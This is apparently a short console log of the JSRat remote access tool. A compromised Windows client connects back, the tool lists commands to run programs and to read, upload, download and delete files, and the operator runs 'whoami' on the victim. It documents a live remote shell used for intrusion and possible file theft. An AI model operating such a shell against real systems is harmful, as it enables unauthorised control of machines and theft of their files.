 [*] Incoming JSRat Client:
[*] User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
JSRat Usage Options:
CMD => Executes Provided Command
run => Run EXE or Script
read => Read File
upload => Upload File
download => Download File
delete => Delete File
help => Help Menu
exit => Exit Shell
$(JSRat)> whoami
cseroad-pc\cseroad